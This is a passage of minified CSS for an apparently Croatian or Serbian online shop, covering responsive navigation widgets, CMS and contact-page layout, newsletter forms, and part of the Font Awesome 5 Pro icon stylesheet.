span{letter-spacing:0.02em;font-size:1.6rem;line-height:1.37;font-weight:600;display:block;padding:.5rem 1rem}.navigation-6-in-2-row.widget-wrapper-container{clear:both;overflow:hidden;padding:2rem}.navigation-6-in-2-row.widget-wrapper-container h4{text-align:center;letter-spacing:0.02em;font-size:2.8rem;font-weight:600;margin-bottom:3rem}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper{display:flex;flex-wrap:wrap}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom{margin-bottom:4rem;width:32% !important;display:flex;align-items:center}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom:nth-child(3n + 4){margin-left:0}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom a{display:flex;align-items:center}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom a span{letter-spacing:0.02em;font-size:1.4rem;line-height:1.35;font-weight:600;display:block;padding:.5rem 1rem;width:68%}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom a img{width:30%;margin-right:2%}}@media screen and (min-width:431px) and (max-width:768px){.navigation-6-in-2-column.widget-wrapper-container{clear:both;overflow:hidden;padding:2rem}.navigation-6-in-2-column.widget-wrapper-container h4{text-align:center;letter-spacing:0.02em;font-size:2.4rem;font-weight:600;margin-bottom:2rem}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper{display:flex;flex-wrap:wrap}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom{margin-bottom:3.6rem;width:31% !important}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom:nth-child(3n + 4){margin-left:0}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom a{display:block;text-align:center}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom a span{letter-spacing:0.02em;font-size:1.5rem;line-height:1.37;font-weight:600;display:block;padding:.5rem 1rem}.navigation-6-in-2-row.widget-wrapper-container{clear:both;overflow:hidden;padding:2rem}.navigation-6-in-2-row.widget-wrapper-container h4{text-align:left;letter-spacing:0.02em;font-size:2.4rem;font-weight:600;margin-bottom:3rem}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper{display:flex;flex-wrap:wrap}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom{margin-bottom:4.5rem;width:32% !important;display:flex;align-items:center}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom:nth-child(3n + 4){margin-left:0}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom a{display:flex;align-items:center}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom a span{letter-spacing:0.02em;font-size:1.4rem;line-height:1.35;font-weight:600;display:block;padding:0;width:67%}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom a img{width:30%;margin-right:3%}}@media (max-width:430px){.navigation-6-in-2-column.widget-wrapper-container{clear:both;overflow:hidden;padding:2rem}.navigation-6-in-2-column.widget-wrapper-container h4{text-align:center;letter-spacing:0.02em;font-size:2.4rem;font-weight:600;margin-bottom:2rem}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper{display:flex;flex-wrap:wrap}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom{margin-bottom:3.3rem}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom:nth-child(odd){margin-left:0}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom a{display:block;text-align:center}.navigation-6-in-2-column.widget-wrapper-container .widget-wrapper .col-custom a span{letter-spacing:0.02em;font-size:1.1rem;line-height:1.37;font-weight:600;display:block;padding:.5rem}.navigation-6-in-2-row.widget-wrapper-container{clear:both;overflow:hidden;padding:2rem}.navigation-6-in-2-row.widget-wrapper-container h4{text-align:center;letter-spacing:0.02em;font-size:2.4rem;font-weight:600;margin-bottom:3rem}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper{display:flex;flex-wrap:wrap}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom{margin-bottom:4.5rem;display:flex;align-items:center}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom:nth-child(odd){margin-left:0}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom a{display:flex;text-align:left;align-items:center}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom a span{letter-spacing:0.02em;font-size:1.4rem;line-height:1.37;font-weight:600;display:block;padding:0;width:65%}.navigation-6-in-2-row.widget-wrapper-container .widget-wrapper .col-custom a img{width:30%;margin-right:5%}}@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:300;font-display:auto;src:url("../fonts/fa-light-300.eot");src:url("../fonts/fa-light-300.eot?#iefix") format("embedded-opentype"),url("../fonts/fa-light-300.woff2") format("woff2"),url("../fonts/fa-light-300.woff") format("woff"),url("../fonts/fa-light-300.ttf") format("truetype"),url("../fonts/fa-light-300.svg#fontawesome") format("svg")}.fal{font-family:'Font Awesome 5 Pro';font-weight:300}@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:400;font-display:auto;src:url('../fonts/fa-regular-400.eot');src:url('../fonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),url('../fonts/fa-regular-400.woff2') format('woff2'),url('../fonts/fa-regular-400.woff') format('woff'),url('../fonts/fa-regular-400.ttf') format('truetype'),url('../fonts/fa-regular-400.svg#fontawesome') format('svg')}.far{font-family:'Font Awesome 5 Pro';font-weight:400}@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:900;font-display:auto;src:url('../fonts/fa-solid-900.eot');src:url('../fonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),url('../fonts/fa-solid-900.woff2') format('woff2'),url('../fonts/fa-solid-900.woff') format('woff'),url('../fonts/fa-solid-900.ttf') format('truetype'),url('../fonts/fa-solid-900.svg#fontawesome') format('svg')}.fas{font-family:'Font Awesome 5 Pro';font-weight:900}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-phone-alt:before{content:"\f879"}.fa-calendar-star:before{content:"\f736"}.fa-cart-arrow-down:before{content:"\f078"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-long-arrow-up:before{content:"\f077"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-user:before{content:"\f007"}.fa-search:before{content:"\f002"}.fa-bars:before{content:"\f0c9"}.fa-undo-alt:before{content:"\f2ea"}.fa-shipping-fast:before{content:"\f48b"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-mobile-alt:before{content:"\f3cd"}.fa-clock:before{content:"\f017"}.fa-envelope:before{content:"\f0e0"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus:before{content:"\f067"}.fa-times:before{content:"\f00d"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-check:before{content:"\f00c"}.fa-undo-alt:before{content:"\f2ea"}.fa-pencil-alt:before{content:"\f303"}.fa-trash-alt:before{content:"\f2ed"}.fa-facebook-square:before{content:"\f082"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-ruler-horizontal:before{content:"\f547"}@media screen and (min-width:481px) and (max-width:640px){.cms-brendovi .am-widget-brandlist .content .brand-images .brands-letter dd .brand-row .bare-list{width:100%}.cms-brendovi .am-widget-brandlist .content .brand-images .brands-letter dd .brand-row .bare-list .brand-item{max-width:32% !important;margin-bottom:1.5rem;margin-right:0;margin-left:0}.cms-brendovi .am-widget-brandlist .content .brand-images .brands-letter dd .brand-row .bare-list .brand-item:nth-child(4n + 1){margin-right:2%}}.category-landing-menu .category-landing-wrapper{border-bottom:1px solid #ebebeb;padding-bottom:1rem;margin-bottom:2rem}.category-landing-menu .category-landing-wrapper .top-category-title{margin-bottom:1.5rem}.category-landing-menu .category-landing-wrapper .top-category-title a{color:#007dc3;letter-spacing:0.8px;text-transform:uppercase;font-weight:600;font-size:1.8rem;line-height:1.44}.category-landing-menu .category-landing-wrapper .category-level-two{list-style:none;padding:0}.category-landing-menu .category-landing-wrapper .category-level-two .category-title{padding:.8rem 0}.category-landing-menu .category-landing-wrapper .category-level-two .category-title a{font-size:1.6rem;letter-spacing:0.62px;line-height:1.6;text-transform:none}.category-landing-menu .category-landing-wrapper .category-level-two .show-more{margin-top:1.5rem}.category-landing-menu .category-landing-wrapper .category-level-two .show-more span{color:#007dc3;font-size:1.6rem;cursor:pointer}.category-landing-menu .category-landing-wrapper .category-level-two .show-more span:after{content:"\f078";font-family:'Font Awesome 5 Pro';color:#007dc3;font-size:1.2rem;margin-left:.5rem;transition:all .3s ease-in}.category-landing-menu .category-landing-wrapper .category-level-two .show-more span.show_less:after{transform:rotate(180deg)}.cms-page-view.page-layout-2columns-left .page-main,.contact-index-index .page-main{padding:2rem 2rem 4rem 2rem}.cms-page-view.page-layout-2columns-left .page-main .columns .column p,.contact-index-index .page-main .columns .column p{width:100%;line-height:1.75;font-size:1.6rem}.cms-page-view.page-layout-2columns-left .page-main .columns .column span,.contact-index-index .page-main .columns .column span,.cms-page-view.page-layout-2columns-left .page-main .columns .column a,.contact-index-index .page-main .columns .column a{line-height:1.75;font-size:1.6rem}.cms-page-view.page-layout-2columns-left .page-main .columns .column ul,.contact-index-index .page-main .columns .column ul{max-width:730px;width:100%}.cms-page-view.page-layout-2columns-left .page-main .columns .column ul li,.contact-index-index .page-main .columns .column ul li{line-height:1.75;font-size:1.6rem}.cms-page-view.page-layout-2columns-left .page-main .columns .column.main,.contact-index-index .page-main .columns .column.main{width:70% !important;display:flex;flex-wrap:wrap}.cms-page-view.page-layout-2columns-left .page-main .columns .column.main .contact-info,.contact-index-index .page-main .columns .column.main .contact-info{width:25%;margin-left:6%}.cms-page-view.page-layout-2columns-left .page-main .columns .column.main .contact-info .contact-links--box h3,.contact-index-index .page-main .columns .column.main .contact-info .contact-links--box h3{text-transform:uppercase;font-size:1.6rem}.cms-page-view.page-layout-2columns-left .page-main .columns .column.main .contact-info .contact-links--box h3:after,.contact-index-index .page-main .columns .column.main .contact-info .contact-links--box h3:after{content:"";height:5px;width:34px;background:linear-gradient(90deg, #007dc3 0%, #00b4e3 100%);display:block;margin:1.5rem 0 3rem 0}.cms-page-view.page-layout-2columns-left .page-main .columns .column.main .contact-links--info,.contact-index-index .page-main .columns .column.main .contact-links--info{padding:0}.cms-page-view.page-layout-2columns-left .page-main .columns .column.main .contact-links--info li,.contact-index-index .page-main .columns .column.main .contact-links--info li{color:#151515;letter-spacing:0.56px;font-size:1.5rem;display:flex;align-items:baseline}.cms-page-view.page-layout-2columns-left .page-main .columns .column.main .contact-links--info li a,.contact-index-index .page-main .columns .column.main .contact-links--info li a{letter-spacing:0.56px;font-size:1.5rem}.cms-page-view.page-layout-2columns-left .page-main .columns .column.main .contact-links--info li:before,.contact-index-index .page-main .columns .column.main .contact-links--info li:before{margin-right:2rem}.cms-page-view.page-layout-2columns-left .page-main .columns .column.main .contact-links--info li.tel:before,.contact-index-index .page-main .columns .column.main .contact-links--info li.tel:before{font-family:'Font Awesome 5 Pro';content:"\f879";color:#7c7c7c;font-size:1.6rem}.cms-page-view.page-layout-2columns-left .page-main .columns .column.main .contact-links--info li.mob:before,.contact-index-index .page-main .columns .column.main .contact-links--info li.mob:before{font-family:'Font Awesome 5 Pro';content:"\f3cd";color:#7c7c7c;font-size:1.6rem}.cms-page-view.page-layout-2columns-left .page-main .columns .column.main .contact-links--info li.time,.contact-index-index .page-main .columns .column.main .contact-links--info li.time{margin:.5rem 0}.cms-page-view.page-layout-2columns-left .page-main .columns .column.main .contact-links--info li.time:before,.contact-index-index .page-main .columns .column.main .contact-links--info li.time:before{font-family:'Font Awesome 5 Pro';content:"\f017";color:#7c7c7c;font-size:1.6rem;margin-right:1.5rem}.cms-page-view.page-layout-2columns-left .page-main .columns .column.main .contact-links--info li.mail:before,.contact-index-index .page-main .columns .column.main .contact-links--info li.mail:before{font-family:'Font Awesome 5 Pro';content:"\f0e0";color:#7c7c7c;font-size:1.6rem}.cms-page-view.page-layout-2columns-left .page-main .columns .column.main .contact-links--info li.locator:before,.contact-index-index .page-main .columns .column.main .contact-links--info li.locator:before{font-family:'Font Awesome 5 Pro';content:"\f3c5";color:#7c7c7c;font-size:1.6rem}.cms-page-view.page-layout-2columns-left .page-main .cms-banner,.contact-index-index .page-main .cms-banner{position:relative}.cms-page-view.page-layout-2columns-left .page-main .cms-banner+.page-title-wrapper,.contact-index-index .page-main .cms-banner+.page-title-wrapper{position:relative;text-align:center;background:linear-gradient(180deg, rgba(0,0,0,0) 0%, #000 100%);padding:5rem 0;bottom:147px;margin-bottom:-9rem}.cms-page-view.page-layout-2columns-left .page-main .cms-banner+.page-title-wrapper h1,.contact-index-index .page-main .cms-banner+.page-title-wrapper h1{margin-bottom:1.5rem}.cms-page-view.page-layout-2columns-left .page-main .cms-banner+.page-title-wrapper h1.page-title,.contact-index-index .page-main .cms-banner+.page-title-wrapper h1.page-title{font-family:'Open Sans';font-size:2.8rem;font-weight:700;color:#fff}.cms-page-view.page-layout-2columns-left .page-title-wrapper,.contact-index-index .page-title-wrapper{text-align:center;margin-bottom:2rem}.cms-page-view.page-layout-2columns-left .page-title-wrapper h1,.contact-index-index .page-title-wrapper h1{margin-bottom:1.5rem}.cms-page-view.page-layout-2columns-left .page-title-wrapper h1.page-title,.contact-index-index .page-title-wrapper h1.page-title{font-family:'Open Sans';font-size:2.8rem;font-weight:600}.cms-page-view.page-layout-2columns-left .subtitle,.contact-index-index .subtitle{font-size:1.8rem;font-weight:600;margin:2.4rem 0 1.5rem;text-transform:uppercase}.cms-page-view.page-layout-2columns-left .sidebar.sidebar-additional,.contact-index-index .sidebar.sidebar-additional{width:26%}.cms-page-view.page-layout-2columns-left .sidebar .block-reorder,.contact-index-index .sidebar .block-reorder{display:none}.cms-page-view.page-layout-2columns-left .sidebar .cms-sidebar-links,.contact-index-index .sidebar .cms-sidebar-links{list-style:none;box-shadow:0 2px 30px 2px rgba(217,216,216,0.5);padding:2rem}.cms-page-view.page-layout-2columns-left .sidebar .cms-sidebar-links li,.contact-index-index .sidebar .cms-sidebar-links li{margin-bottom:.5rem;padding:1.5rem 2.5rem}.cms-page-view.page-layout-2columns-left .sidebar .cms-sidebar-links li:last-child,.contact-index-index .sidebar .cms-sidebar-links li:last-child{margin-bottom:0}.cms-page-view.page-layout-2columns-left .sidebar .cms-sidebar-links li a,.contact-index-index .sidebar .cms-sidebar-links li a{display:block;line-height:1;font-size:1.6rem}.cms-page-view.page-layout-2columns-left .sidebar .cms-sidebar-links li.current span,.contact-index-index .sidebar .cms-sidebar-links li.current span{border-bottom:4px solid #007dc3;font-size:1.6rem}.cms-page-view.page-layout-2columns-left .sidebar .cms-sidebar-links li.current a,.contact-index-index .sidebar .cms-sidebar-links li.current a{font-weight:700;color:#007dc3}.cms-page-view.page-layout-2columns-left form.contact .field.note,.contact-index-index form.contact .field.note{display:none}.cms-page-view.page-layout-2columns-left form.contact .field label,.contact-index-index form.contact .field label{font-size:1.4rem;color:#000}.cms-page-view.page-layout-2columns-left form.contact .legend,.contact-index-index form.contact .legend{font-size:1.8rem;font-weight:600;text-transform:uppercase}.cms-page-view.page-layout-2columns-left form.contact .actions-toolbar,.contact-index-index form.contact .actions-toolbar{margin-left:0 !important}.cms-page-view.page-layout-2columns-left form.contact .actions-toolbar button,.contact-index-index form.contact .actions-toolbar button{width:228px}.contact-index-index .actions-toolbar .primary button.primary{background-color:#ffe200;color:#000;height:50px;font-weight:700;font-size:1.7rem;letter-spacing:0.5px}.contact-index-index .actions-toolbar .primary button.primary:hover{background-color:#fff07c}.contact-index-index .contact-description{margin-bottom:3rem}.contact-index-index .fieldset .legend{margin-bottom:0}.contact-index-index .fieldset .legend span:after{content:"";height:5px;width:34px;background:linear-gradient(90deg, #007dc3 0%, #00b4e3 100%);display:block;margin:1.5rem 0 0 0}.cms-page-view.page-layout-1column .columns .column p{width:100%;line-height:1.75;font-size:1.6rem}.cms-page-view.page-layout-1column .columns .column span,.cms-page-view.page-layout-1column .columns .column a{line-height:1.75;font-size:1.6rem}.cms-page-view.page-layout-1column .columns .column ul{max-width:730px;width:100%}.cms-page-view.page-layout-1column .columns .column ul li{line-height:1.75;font-size:1.6rem}.cms-page-view.page-layout-1column .cms-banner{position:relative}.cms-page-view.page-layout-1column .cms-banner+.page-title-wrapper{position:relative;text-align:center;background:linear-gradient(180deg, rgba(0,0,0,0) 0%, #000 100%);padding:5rem 0;bottom:147px;margin-bottom:-9rem}.cms-page-view.page-layout-1column .cms-banner+.page-title-wrapper h1{margin-bottom:1.5rem}.cms-page-view.page-layout-1column .cms-banner+.page-title-wrapper h1.page-title{font-family:'Open Sans';font-size:2.8rem;font-weight:700;color:#fff}.cms-page-view.page-layout-1column .widget-wrapper-container{padding:2rem 0 !important}.cms-newsletter-prijava .page-title-wrapper .page-title,.cms-prijava-na-newsletter .page-title-wrapper .page-title,.zsdevmarketing-subscribe-index .page-title-wrapper .page-title{line-height:1.3;margin-bottom:1rem}.cms-newsletter-prijava .page-main .newsletter-wrapper .block.newsletter input,.cms-prijava-na-newsletter .page-main .newsletter-wrapper .block.newsletter input,.zsdevmarketing-subscribe-index .page-main .newsletter-wrapper .block.newsletter input,.cms-newsletter-prijava .page-main .marketing-subscribe-form-wrapper .block.newsletter input,.cms-prijava-na-newsletter .page-main .marketing-subscribe-form-wrapper .block.newsletter input,.zsdevmarketing-subscribe-index .page-main .marketing-subscribe-form-wrapper .block.newsletter input{border:1px solid #eee !important}.cms-newsletter-prijava .page-main .newsletter-wrapper .block.newsletter .content,.cms-prijava-na-newsletter .page-main .newsletter-wrapper .block.newsletter .content,.zsdevmarketing-subscribe-index .page-main .newsletter-wrapper .block.newsletter .content,.cms-newsletter-prijava .page-main .marketing-subscribe-form-wrapper .block.newsletter .content,.cms-prijava-na-newsletter .page-main .marketing-subscribe-form-wrapper .block.newsletter .content,.zsdevmarketing-subscribe-index .page-main .marketing-subscribe-form-wrapper .block.newsletter .content{justify-content:center}.zsdevmarketing-subscribe-index .page-main .marketing-subscribe-form-wrapper .marketing-subscribe-form .fieldset{margin-bottom:0}.zsdevmarketing-subscribe-index .page-main .marketing-subscribe-form-wrapper .marketing-subscribe-form .block.newsletter .content{max-width:unset;justify-content:left;flex-wrap:wrap}.zsdevmarketing-subscribe-index .page-main .marketing-subscribe-form-wrapper .marketing-subscribe-form .block.newsletter .content .actions{display:none}.zsdevmarketing-subscribe-index .page-main .marketing-subscribe-form-wrapper .marketing-subscribe-form .block.newsletter .content input{margin:0 !important}.zsdevmarketing-subscribe-index .page-main .marketing-subscribe-form-wrapper .marketing-subscribe-form .block.newsletter .content .field.newsletter{width:100%}.zsdevmarketing-subscribe-index .page-main .marketing-subscribe-form-wrapper .marketing-subscribe-form .actions-toolbar .primary button#zaposlenje-button{height:50px;margin-left:2rem}@media (max-width:435px){.cms-page-view .page-main .cms-banner+.page-title-wrapper{bottom:140px;margin-bottom:-11rem !important;padding:3rem 0}}@media (max-width:1356px){.contact-index-index .page-main .columns .column.main .contact-info{width:100%;margin-left:0;margin-top:3rem;padding:2rem}}@media (min-width:1356px){.contact-index-index .page-main .columns,.cms-page-view.page-layout-2columns-left .page-main .columns{max-width:1260px;width:100%;margin:auto}.cms-page-lander.cms-page-view.page-layout-2columns-left .page-main .columns{max-width:1540px;width:100%;margin:auto}}@media (max-width:1024px){.cms-page-view .page-wrapper .page-main .sidebar,.contact-index-index .page-wrapper .page-main .sidebar{width:100%;margin-top:3rem}.cms-page-view .page-wrapper .page-main .columns .column.main,.contact-index-index .page-wrapper .page-main .columns .column.main{width:100% !important}}@media screen and (min-width:769px) and (max-width:1024px){.level-top ul li{margin-right:2.4rem !important}.level-top ul li a{font-size:1.5rem}.level-2-wrapper .level-top-2{max-height:unset}.level-2-wrapper.brand .level-top-2 .submenu .submenu-wrapper{flex-direction:column}.level-2-wrapper.brand .level-top-2 .submenu .submenu-wrapper .column-brand{flex-basis:100%;width:100%}.level-2-wrapper.brand .level-top-2 .submenu .submenu-wrapper .column-img-container-brand{flex-basis:100%;width:100%;margin-top:3rem}.level-2-wrapper.brand .level-top-2 .submenu .submenu-wrapper .column.img-container{justify-content:left}.level-2-wrapper.brand .level-top-2 .submenu .submenu-wrapper .column.img-container.brand{flex-basis:100%;width:100%;margin-top:0}.level-2-wrapper.brand .level-top-2 .submenu .submenu-wrapper .column.img-container.brand .featured-brands{width:19%;margin-right:1%}.level-2-wrapper.brand .level-top-2 .submenu .submenu-wrapper .column.brand{flex-basis:100%;width:100%}}@media screen and (min-width:1025px) and (max-width:1199px){.level-top ul li{margin-right:5rem !important}}@media screen and (min-width:769px) and (max-width:1024px){.level-2-wrapper .level-top-2{max-height:unset}.level-2-wrapper .level-top-2 li{width:30%}.level-2-wrapper .level-top-2 li:nth-child(3){width:30%}.level-2-wrapper .level-top-2 li.menu-banner{display:none}}@media screen and (min-width:1025px) and (max-width:1115px){.level-2-wrapper .level-top-2{max-height:unset}.level-2-wrapper .level-top-2 li:nth-child(3){width:25%}.level-2-wrapper .level-top-2 li.menu-banner{width:32% !important}}@media screen and (min-width:1025px) and (max-width:1300px){.level-2-wrapper .level-top-2{max-height:unset}.level-2-wrapper.brand .level-top-2 .submenu .submenu-wrapper .column.img-container{justify-content:left}.level-2-wrapper.brand .level-top-2 .submenu .submenu-wrapper .column.img-container.brand .featured-brands{width:31%;margin-right:2%}}@media (max-width:1023px){.level-2-wrapper{display:none}}/*!
 * Font Awesome Pro 5.12.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 */.fa,.fas,.far,.fal,.fad,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:0.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fas.fa-pull-left,.far.fa-pull-left,.fal.fa-pull-left,.fab.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fas.fa-pull-right,.far.fa-pull-right,.fal.fa-pull-right,.fab.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);transform:scale(1, -1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(-1, -1);transform:scale(-1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-flip-both{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-abacus:before{content:"\f640"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acorn:before{content:"\f6ae"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adobe:before{content:"\f778"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-conditioner:before{content:"\f8f4"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-alarm-clock:before{content:"\f34e"}.fa-alarm-exclamation:before{content:"\f843"}.fa-alarm-plus:before{content:"\f844"}.fa-alarm-snooze:before{content:"\f845"}.fa-album:before{content:"\f89f"}.fa-album-collection:before{content:"\f8a0"}.fa-algolia:before{content:"\f36c"}.fa-alicorn:before{content:"\f6b0"}.fa-alien:before{content:"\f8f5"}.fa-alien-monster:before{content:"\f8f6"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-align-slash:before{content:"\f846"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-amp-guitar:before{content:"\f8a1"}.fa-analytics:before{content:"\f643"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angel:before{content:"\f779"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-crate:before{content:"\f6b1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-alt-down:before{content:"\f354"}.fa-arrow-alt-from-bottom:before{content:"\f346"}.fa-arrow-alt-from-left:before{content:"\f347"}.fa-arrow-alt-from-right:before{content:"\f348"}.fa-arrow-alt-from-top:before{content:"\f349"}.fa-arrow-alt-left:before{content:"\f355"}.fa-arrow-alt-right:before{content:"\f356"}.fa-arrow-alt-square-down:before{content:"\f350"}.fa-arrow-alt-square-left:before{content:"\f351"}.fa-arrow-alt-square-right:before{content:"\f352"}.fa-arrow-alt-square-up:before{content:"\f353"}.fa-arrow-alt-to-bottom:before{content:"\f34a"}.fa-arrow-alt-to-left:before{content:"\f34b"}.fa-arrow-alt-to-right:before{content:"\f34c"}.fa-arrow-alt-to-top:before{content:"\f34d"}.fa-arrow-alt-up:before{content:"\f357"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-from-bottom:before{content:"\f342"}.fa-arrow-from-left:before{content:"\f343"}.fa-arrow-from-right:before{content:"\f344"}.fa-arrow-from-top:before{content:"\f345"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-square-down:before{content:"\f339"}.fa-arrow-square-left:before{content:"\f33a"}.fa-arrow-square-right:before{content:"\f33b"}.fa-arrow-square-up:before{content:"\f33c"}.fa-arrow-to-bottom:before{content:"\f33d"}.fa-arrow-to-left:before{content:"\f33e"}.fa-arrow-to-right:before{content:"\f340"}.fa-arrow-to-top:before{content:"\f341"}.fa-arrow-up:before{content:"\f062"}.fa-arrows:before{content:"\f047"}.fa-arrows-alt:before{content